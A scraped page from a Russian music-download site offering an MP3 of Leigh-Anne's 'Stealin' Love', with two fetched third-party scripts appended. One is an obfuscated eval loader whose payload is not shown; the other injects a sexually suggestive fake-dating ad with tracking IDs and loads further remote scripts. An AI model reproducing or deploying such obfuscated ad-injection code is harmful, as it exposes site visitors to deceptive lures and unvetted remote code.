.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.search-box {width: 100px; width: calc(100% - 150px);}

.comm-one {overflow: hidden; height: 20px; line-height: 20px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.audioplayer-time {display: none;}
.footer {padding-left:10px;display: block; text-align: center;}
.footer-text {margin-bottom: 15px;}
.sect-title {font-size: 16px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.sect-title a {margin-top: 0;}
.play-item {margin-left: -15px; margin-right: -15px;}
.logo {width: 180px; height: 70px; padding-top: 7px;}

.fdl, .fplay  {padding: 0 0 0 50px; text-align: center; font-size: 12px;}
.finfo li {padding-left: 140px;}
.finfo li span {display: inline-block; width: 110px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.comms-title {display: block; text-align: center;}
.comms-title .button {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}
.frate {padding:5px 10px; height:72px; position: absolute; right: 0; top: -20px; 
border: 1px solid #f2f6f8;}
.fr-likes {width:60px;}
.fr-count {position: relative; width:50px; height:50px; border-radius: 50%; 
background-color:#f2f6f8; box-shadow:inset 0 0 0 5px #e3e3e3;}
.fr-count > div {position: absolute; left:0; top:0; z-index: 1; width: 100%; height: 100%; 
display: block; text-align: center; font-size:16px; padding-top:15px; font-weight:700;}
.fr-count > div div {font:11px Arial, Helvetica, sans-serif; color:#ccc; margin-top:0px; font-weight:400; display: none;}
.fr-votes, #trailer-box {display:none;}
.rate-plus, .rate-minus {cursor:pointer; height:30px; line-height:30px; font-size:12px; text-align:left;}
.rate-plus .fa {color:#9abf17; font-size: 16px;}
.rate-minus .fa {color:#e24264; font-size: 16px;}
.rate-plus:hover, .rate-minus:hover {opacity: 0.6;}
.girlyanda {display:none;}
@media screen and (max-width: 760px) {.frate {position: static; margin: 0 auto 15px auto; max-width: 250px;}.girlyanda2 {display:block;}}
</style>
<link href="/templates/muzcover/style/engine.css" type="text/css" rel="stylesheet" />
</head>

<body>
<script type='text/javascript' src='https://dotofverse.com/services/?id=163675'></script>
<div class="wrap">
	<div class="wrap-center">	
				<header class="header fx-row">
			
            <div class="hedblok"><a href="/"> Muzboss.net</a></div>
			<div class="h-mobs">
			<div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
			<div class="btn-menu"><span class="fa fa-bars"></span></div>
			</div>
			<div class="h-main fx-row fx-1">
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<input id="story" name="story" placeholder="Поиск..." type="text" />
						<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
					</form>
				</div>
			</div>
		</header>		
		<div class="cols fx-row">
			<main class="main fx-1">
								
				<div class="speedbar nowrap"></div>				



                    

                    

<div class="sect-items clearfix">
<article class="full ignore-select">
    <div class="fcols fx-row">
        <div class="fright fx-1">
			<h1 class="zogolovok1"><span> Leigh-Anne - Stealin&#039; Love</span></h1>			
			
			<div class="mrating"><div id='ratig-layer-6468'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '6468'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '6468'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '6468'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '6468'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '6468'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
			
			

<ul class="finfo">	
              <li><span>Формат:</span> mp3</li>
				<li><span>Размер:</span> 5.42 Mb</li>				
         <li><span>Длительность:</span> 2:20</li>
				<li><span>Битрейт: </span>320 kbps</li>
				<li><span>Добавлено:</span> 01-04.2024</li>
               <li><span>Жанр музыки: </span><a href="https://muzboss.net/tags/%D0%B7%D0%B0%D1%80%D1%83%D0%B1%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%B5%D1%81%D0%BD%D0%B8%202024%20%D0%B3%D0%BE%D0%B4%D0%B0./">Зарубежные песни 2024 года.</a></li>
            </ul>
		</div>
	</div>
<div class="dtls">
    
<div class="fbtns item-wrap" data-track="https://muzboss.net/uploads/files/2024-04/1711910341_muzboss_net_leigh-anne20-20stealin20love.mp3">
<div class="fplay item-ctrl item-play" title="Играть / остановить трек">
<span class="fa fa-play"></span>
<div class="btn-capt">Слушать</div>
</div>
<a href="https://muzboss.net/uploads/files/2024-04/1711910341_muzboss_net_leigh-anne20-20stealin20love.mp3" class="fdl" title="Скачать трек" download>
<span class="fa fa-download"></span>
<div class="btn-capt">Скачать</div>
</a>
</div>       
    </div><br>
    
<div id='ee6b8a3ec4'></div>


		 
<div class="full-text slice-this clearfix">
    <p class="prem">
    
</p>
</div>
    
<br><br><br><br><div class="pesnikat">Рубрики &#8594; <a href="https://muzboss.net/novinki-muzyki-2024/">Новинки музыки 2024</a> </div>
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Похожие треки</div>
		<div><div class="play-item">
<a class="play-desc clearfix" href="https://muzboss.net/6238-maur-my-love-gde-to-tam-vdaleke.html" title="Скачать трек">
<div class="play-left nowrap"><span class="r"></span> MAUR - My love где то там вдалеке</div>
</a>
</div><div class="play-item">
<a class="play-desc clearfix" href="https://muzboss.net/5944-ariana-grande-we-cant-be-friends-wait-for-your-love.html" title="Скачать трек">
<div class="play-left nowrap"><span class="r"></span> Ariana Grande - we can&#039;t be friends (wait for your love)</div>
</a>
</div><div class="play-item">
<a class="play-desc clearfix" href="https://muzboss.net/1201-general-base-base-of-love-oneon-remix.html" title="Скачать трек">
<div class="play-left nowrap"><span class="r"></span> General Base - Base of Love (Oneon Remix)</div>
</a>
</div><div class="play-item">
<a class="play-desc clearfix" href="https://muzboss.net/5083-hazbin-hotel-ost-out-for-love-pesnja-iz-otel-hazbin.html" title="Скачать трек">
<div class="play-left nowrap"><span class="r"></span> Hazbin Hotel (OST) - Out For Love (Песня из Отель Хазбин)</div>
</a>
</div><div class="play-item">
<a class="play-desc clearfix" href="https://muzboss.net/484-april27-prayer1.html" title="Скачать трек">
<div class="play-left nowrap"><span class="r"></span> April27 - Prayer1</div>
</a>
</div></div>
	</div><br>
</article>
</div>
	
</main>
<!-- END MAIN -->
<div class="mobs"></div>		
<aside class="side-left fx-first">
<div class="side-box side-nav ttu to-mob">
<br><h2>Музыка по вкусу</h2> <div class="glavnyblok">  
<a href="https://muzboss.net/4987-vektor-a-ne-vernus.html" class="pop">Вектор А - Не Вернусь</a>
    <a href="https://muzboss.net/4864-gi-dle-2-albom.html" class="pop">(G)I-DLE - 2 (Альбом 2024)</a>
    <a href="https://muzboss.net/4086-miyagi-amp-jendshpil-narrative-albom.html" class="pop">Miyagi - NARRATIVE (Альбом)</a>
<a href="https://muzboss.net/pesni-iz-seriala-slovo-pacana-krov-na-asfalt/" class="acoustic">
Песни из сериала - Слово пацана. Кровь на асфальте
</a><a href="https://muzboss.net/dlyaprazdnika.html" class="blok1">Праздники</a>  <a href="https://muzboss.net/zaniatiya.html" class="blok2">Занятия</a><a href="https://muzboss.net/romantic.html" class="blok3">Романтика</a> <a href="https://muzboss.net/sports.html" class="blok4">Спорт</a> <a href="https://muzboss.net/otdyh.html" class="blok5">Отдых</a> <a href="" class="blok6">Ретро</a> <a href="https://muzboss.net/postranam.html">По странам</a>
<a href="https://muzboss.net/vse-pesni-iz-filma-bremenskie-muzykanty-2024/" class="blok2">Песни из Бременские музыканты 2024</a>
<a href="https://muzboss.net/pesni-iz-multfilmov-saundtreki-iz-multikov/" class="acoustic">Песни из Мультфильмов</a>
</div>
</div>
<h2 class="to-mob top15">Топ хитов за месяц! </h2>
<ul class="side-box side-nav ttu to-mob">

</ul>   
</aside>
</div>
		
		<!-- END COLS -->
		
		<footer class="footer fx-row">
			<div class="footer-text fx-1">
				
<p class="mzbsss">© «MuzBoss.net» 2024</p> <p class="gmailmzbs">E-mail: <a href="/cdn-cgi/l/email-protection#89e4fcf3d6ebe6fafac9e4e8e0e5a7fbfc"><span class="__cf_email__" data-cfemail="8ee3fbf4d1ece1fdfdcee3efe7e2a0fcfb">[email&#160;protected]</span></a></p>
				<br><br>
                
			</div>
			<div class="footer-counter">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7F19" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt7F19").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div>
		</footer>
		<!-- END FOOTER -->		
	</div>
	<!-- END WRAP-CENTER -->
</div>
<!-- END WRAP -->
<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://muzboss.net/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery3.js?v=8488e"></script>
<script src="/engine/classes/js/jqueryui3.js?v=8488e" defer></script>
<script src="/engine/classes/js/dle_js.js?v=8488e" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=8488e" defer></script>
<script src="/templates/muzcover/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '16b13c22f2c0641dd8009ae294eae63ee4d6945e';
var dle_group      = 5;
var dle_skin       = 'muzcover';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '6468', action: 'newsread', user_hash: dle_login_hash });
					}, 1000);

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'borderless';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


});
//-->
</script>
<script type='text/javascript' data-cfasync='false'> 
 let ee6b8a3ec4_cnt = 0; 
 let ee6b8a3ec4_interval = setInterval(function(){ 
  if (typeof ee6b8a3ec4_country !== 'undefined') { 
   clearInterval(ee6b8a3ec4_interval); 
   (function(){ 
    var ud; 
    try { ud = localStorage.getItem('ee6b8a3ec4_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + ee6b8a3ec4_domain + '/' + ee6b8a3ec4_path + '/' + ee6b8a3ec4_file + '.js?27275&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   ee6b8a3ec4_cnt += 1; 
   if (ee6b8a3ec4_cnt >= 60) { 
    clearInterval(ee6b8a3ec4_interval); 
   } 
  } 
 }, 500); 
</script>
<script type="text/javascript"> 
let isIOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream; 
     
if (!isIOS) { 
 (function(){ 
 var crWEbPushEl = document.createElement('script'); 
 crWEbPushEl.type = "text/javascript"; 
 crWEbPushEl.charset = "utf-8"; 
 crWEbPushEl.src = "https://cdn.selfgems.com/CT6s2nduIL4ka/psQraitKuScEHFrw8AEWYpt?p_id=1729&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
 document.body.appendChild(crWEbPushEl); 
 })(); 
} 
</script>

<script type="text/javascript" src="https://cs743.foxseeker.com/cscript/743/juvgamxweozyb635.js"> </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"765b13666b2d43e4ad14eef2ff5775a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=163675
body_size: 1571
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"OMdYEFxvp",13,6,1))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/power/problem.js?27275&u=null&a=0.03515832123491203
body_size: 10452
content:
	function ee6b8a3ec4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efee6b8a3ec4(teasers) {
		if (document.getElementById('ee6b8a3ec4')) {
			document.getElementById('ee6b8a3ec4').innerHTML = "";
			document.getElementById('ee6b8a3ec4').classList.add('no-pop');
			
			
			document.getElementById('ee6b8a3ec4').setAttribute("onclick", "ee6b8a3ec4_cancel_bubbling(event);");
			document.getElementById('ee6b8a3ec4').setAttribute("onmouseup", "ee6b8a3ec4_cancel_bubbling(event);");
			document.getElementById('ee6b8a3ec4').setAttribute("onmousedown", "ee6b8a3ec4_cancel_bubbling(event);");
			document.getElementById('ee6b8a3ec4').setAttribute("oncontextmenu", "return false");
			
			
			var ee6b8a3ec4_place = document.getElementById('ee6b8a3ec4');

			var ee6b8a3ec4_table = document.createElement('table');
			ee6b8a3ec4_table.cellPadding = "0";
			ee6b8a3ec4_table.cellSpacing = "0";
			ee6b8a3ec4_table.style.borderSpacing = "0px";
			ee6b8a3ec4_table.style.borderCollapse = "inherit";
			ee6b8a3ec4_table.style.width = "100%";
			ee6b8a3ec4_table.style.margin = "0 auto";
			ee6b8a3ec4_table.style.textAlign = "center";
			ee6b8a3ec4_table.style.backgroundColor = "transparent";
			ee6b8a3ec4_table.style.border = "0px solid #ffffff";
			ee6b8a3ec4_table.style.borderRadius = "0px";
			ee6b8a3ec4_table.style.tableLayout = "fixed";
			ee6b8a3ec4_table.align = "center";
			ee6b8a3ec4_place.appendChild(ee6b8a3ec4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ee6b8a3ec4_tr = document.createElement('tr');
				ee6b8a3ec4_table.appendChild(ee6b8a3ec4_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ee6b8a3ec4_td = document.createElement('td');
					ee6b8a3ec4_td.id = "ee6b8a3ec4_c_"+i;
					if (teasers[i][6] == "1"){
						ee6b8a3ec4_td.style.border = "1px solid #df6f78";
						ee6b8a3ec4_td.style.backgroundColor = "#fdf8e5";
					} else {
						ee6b8a3ec4_td.style.border = "0px solid #ffffff";
						ee6b8a3ec4_td.style.backgroundColor = "transparent";
						ee6b8a3ec4_td.setAttribute("onmouseover", "document.getElementById('ee6b8a3ec4_c_"+i+"').style.backgroundColor = 'transparent';");
						ee6b8a3ec4_td.setAttribute("onmouseout",  "document.getElementById('ee6b8a3ec4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ee6b8a3ec4_td.style.padding = "0px";
					ee6b8a3ec4_td.style.borderRadius = "0px";
					ee6b8a3ec4_td.style.textAlign = "center";
					ee6b8a3ec4_td.style.verticalAlign = "top";
					ee6b8a3ec4_td.align = "center";
					ee6b8a3ec4_td.width = "100%";
					ee6b8a3ec4_tr.appendChild(ee6b8a3ec4_td);

					var ee6b8a3ec4_teaser = document.createElement('a');
					ee6b8a3ec4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					ee6b8a3ec4_teaser.target = "_blank";
					ee6b8a3ec4_teaser.rel = "nofollow";
					ee6b8a3ec4_teaser.style.textDecoration = "none";
					ee6b8a3ec4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ee6b8a3ec4_teaser.style.zIndex = '1';
					ee6b8a3ec4_teaser.style.position = 'relative';
					ee6b8a3ec4_teaser.style.width = '100%';
					ee6b8a3ec4_td.appendChild(ee6b8a3ec4_teaser);
										
										
					ee6b8a3ec4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ee6b8a3ec4').removeChild(document.getElementById('ee6b8a3ec4').firstChild);

							var ee6b8a3ec4_script     = document.createElement('script');
							ee6b8a3ec4_script.type    = 'text/javascript';
							ee6b8a3ec4_script.charset = 'utf-8';
							ee6b8a3ec4_script.async   = 'true';
							ee6b8a3ec4_script.src     = 'https://ztdog.com/' + ee6b8a3ec4_path + '/' + ee6b8a3ec4_file + '.js?27275&u=17690291514245511176&a=' + Math.random();
							document.body.appendChild(ee6b8a3ec4_script);
						}, 1000);
					}
					
					var ee6b8a3ec4_image = document.createElement('div'); 
					ee6b8a3ec4_image.id  = "ee6b8a3ec4_i_c_"+i;
										
					var ee6b8a3ec4_image2 = document.createElement('img');
					ee6b8a3ec4_image2.alt = "";
					ee6b8a3ec4_image2.src = teasers[i][1];
					ee6b8a3ec4_image2.style.width  = "150px";
					ee6b8a3ec4_image2.style.height = "150px";
					ee6b8a3ec4_image.style.overflow = "hidden";
					ee6b8a3ec4_image.appendChild(ee6b8a3ec4_image2);
					
										
					/*ee6b8a3ec4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ee6b8a3ec4_image.style.backgroundSize = 'cover'; 
					ee6b8a3ec4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ee6b8a3ec4_teaser.setAttribute("onmouseover", "document.getElementById('ee6b8a3ec4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ee6b8a3ec4_teaser.setAttribute("onmouseout",  "document.getElementById('ee6b8a3ec4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ee6b8a3ec4_temp_gifimage            = document.createElement('img');
						ee6b8a3ec4_temp_gifimage.alt            = "";
						ee6b8a3ec4_temp_gifimage.src            = teasers[i][5];
						ee6b8a3ec4_temp_gifimage.style.width    = "1px";
						ee6b8a3ec4_temp_gifimage.style.height   = "1px";
						ee6b8a3ec4_temp_gifimage.width          = "1";
						ee6b8a3ec4_temp_gifimage.height         = "1";
						ee6b8a3ec4_temp_gifimage.alt            = "";
						ee6b8a3ec4_temp_gifimage.title          = "";
						ee6b8a3ec4_temp_gifimage.style.position = "fixed";
						ee6b8a3ec4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ee6b8a3ec4_temp_gifimage);
					}
					
					ee6b8a3ec4_image.style.border = "0px solid #ffffff";
					ee6b8a3ec4_image.style.borderRadius = "0px";
					ee6b8a3ec4_image.style.width = "150px"; 
					ee6b8a3ec4_image.style.height = "150px"; 
					ee6b8a3ec4_image.style.position = 'inherit';
					ee6b8a3ec4_image.style.cssFloat = 'none';
					ee6b8a3ec4_image.style.boxSizing = "content-box";
					ee6b8a3ec4_image.style.display = 'inline-block';
					ee6b8a3ec4_image.style.margin = "0px";
					
										
					var ee6b8a3ec4_title = document.createElement('div');
					ee6b8a3ec4_title.innerHTML = teasers[i][2];
					ee6b8a3ec4_title.style.fontSize = "10pt";
					ee6b8a3ec4_title.style.color = "#990000";
					ee6b8a3ec4_title.style.fontWeight = "bold";
					ee6b8a3ec4_title.style.textAlign = "center";
					ee6b8a3ec4_title.style.fontFamily = "Arial";
					ee6b8a3ec4_title.style.fontSize = "16px";
					ee6b8a3ec4_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						ee6b8a3ec4_title.style.color = "#6699ff";
						ee6b8a3ec4_title.setAttribute("onmouseover", "this.style.color = '#6699ff'");
						ee6b8a3ec4_title.setAttribute("onmouseout",  "this.style.color = '#6699ff'");
					}
					ee6b8a3ec4_title.style.fontStyle = "normal";
					ee6b8a3ec4_title.style.fontWeight = "bold";
					ee6b8a3ec4_title.style.textDecoration = "none";
					ee6b8a3ec4_title.style.margin = "3px";
					ee6b8a3ec4_title.style.height = "auto";
					ee6b8a3ec4_title.id = "etarg_title_27275_"+i;

											ee6b8a3ec4_image.style.cssFloat = "left";
						if (1 != 1) {
							ee6b8a3ec4_td.style.textAlign = "left";
							ee6b8a3ec4_td.align = "left";
						}
					
					var ee6b8a3ec4_description = document.createElement('div');
					ee6b8a3ec4_description.innerHTML = teasers[i][3];
					ee6b8a3ec4_description.style.color = "#000000";
					ee6b8a3ec4_description.style.fontSize = "10pt";
					ee6b8a3ec4_description.style.textAlign = "center";
					ee6b8a3ec4_description.style.fontFamily = "Arial";
					ee6b8a3ec4_description.style.fontSize = "14px";
					ee6b8a3ec4_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						ee6b8a3ec4_description.style.color = "#6699ff";
						ee6b8a3ec4_description.setAttribute("onmouseover", "this.style.color = '#6699ff'");
						ee6b8a3ec4_description.setAttribute("onmouseout",  "this.style.color = '#6699ff'");
					}
					ee6b8a3ec4_description.style.fontStyle = "normal";
					ee6b8a3ec4_description.style.fontWeight = "normal";
					ee6b8a3ec4_description.style.textDecoration = "none";
					ee6b8a3ec4_description.style.margin = "3px";
					ee6b8a3ec4_description.style.height = "auto";
					ee6b8a3ec4_description.id = "etarg_description_27275_"+i;

					var ee6b8a3ec4_price = document.createElement('div');
					ee6b8a3ec4_price.innerHTML = teasers[i][4];
					ee6b8a3ec4_price.style.color = "#f25100";
					ee6b8a3ec4_price.style.textAlign = "center";
					ee6b8a3ec4_price.style.fontFamily = ee6b8a3ec4_description.style.fontFamily;
					ee6b8a3ec4_price.style.fontSize = ee6b8a3ec4_description.style.fontSize;
					ee6b8a3ec4_price.style.lineHeight = ee6b8a3ec4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ee6b8a3ec4_price.style.color = "#ffffff";
					}
					ee6b8a3ec4_price.style.fontStyle = ee6b8a3ec4_description.style.fontStyle;
					ee6b8a3ec4_price.style.fontWeight = "bold";
					ee6b8a3ec4_price.style.textDecoration = ee6b8a3ec4_description.style.textDecoration;
					ee6b8a3ec4_price.style.height = "auto";

										ee6b8a3ec4_teaser.appendChild(ee6b8a3ec4_image);
					ee6b8a3ec4_teaser.appendChild(ee6b8a3ec4_title);
					ee6b8a3ec4_teaser.appendChild(ee6b8a3ec4_description);
					ee6b8a3ec4_teaser.appendChild(ee6b8a3ec4_price);
										
											ee6b8a3ec4_description.style.marginLeft = "153px";
						ee6b8a3ec4_price.style.marginLeft = "153px";
						var ee6b8a3ec4_div_clear = document.createElement('div');
						ee6b8a3ec4_div_clear.style.clear = "both";
						ee6b8a3ec4_teaser.appendChild(ee6b8a3ec4_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efee6b8a3ec4([['https://ztdog.com/clicks/MjcyNzVfMzA5Mzk3XzIzLjAxMDQ0XzEzXzE3NjkwMjkxNTE0MjQ1NTExMTc2XzIwXzE4LjExOC4yNTUuMTM5XmY0YjA0YmViMDNhZWRkNjNiYTc2OGY0MDBlZGVhNTdlXjIzLjEuMjEuMjAyNg==','//cs09.ztdog.com/content/61424/3525427.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs09.ztdog.com/content/61424/3525427.webp','0','//cs09.ztdog.com/content/61424/3525427_2.webp']]);  try { localStorage.setItem('ee6b8a3ec4_uid', '17690291514245511176'); } catch (e) {}